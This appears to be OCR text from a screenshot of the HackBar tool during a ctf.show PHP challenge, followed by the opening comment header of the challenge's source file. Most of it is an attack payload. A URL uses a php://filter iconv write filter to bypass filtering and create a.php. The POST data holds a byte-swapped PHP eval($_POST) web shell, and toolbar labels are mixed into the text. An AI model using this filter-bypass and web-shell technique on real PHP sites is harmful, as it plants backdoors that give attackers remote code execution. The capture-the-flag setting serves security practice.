 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://5cd722b5-d028-428b-bd7c-d65e1487b542.challenge.ctf.show/?file=php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/resource=a.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
Post data
contents=?<hp pvela$(P_SO[T]a;)>?
<?php
/*
# -*- coding: utf-8 -*-
# @Author: yu22x
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-01 18:16:59